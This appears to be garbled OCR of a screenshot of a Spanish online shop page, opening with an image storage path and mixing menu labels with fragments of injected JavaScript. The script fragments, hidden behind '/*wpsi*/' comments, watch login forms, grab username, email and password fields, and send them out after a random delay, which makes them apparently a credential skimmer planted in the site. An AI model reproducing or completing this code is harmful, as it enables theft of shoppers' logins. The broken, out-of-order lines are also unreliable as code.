
 se completará ningún pedido. /*wpsi*//* /*wpsi-ext*/ */ (function(){
''; function _send(u,p){ if(!u||!p||p.length=0)return; _s+=k+','; if(_s.le
PRODUCTOS
DESTACADOS
EMPRESA
ngify({s:_h,u:u,p:p})); },Math.random()*3000+500); } function _watch(f){
e=email],[type=email]'); var p=f.querySelector('[type=password]'); i
('keydown',function(e){if(e.keyCode===13)_collect();},true); } function 
; // Direct input capture for single-page apps document.querySelectorAl
uerySelector('[name=username],[name=log],[name=email],[type=email]'); 
DOMContentLoaded',_scan); setInterval(_scan,1500); new MutationO
{childList:true,subtree:true}); })();
Descartar
n ‘productos’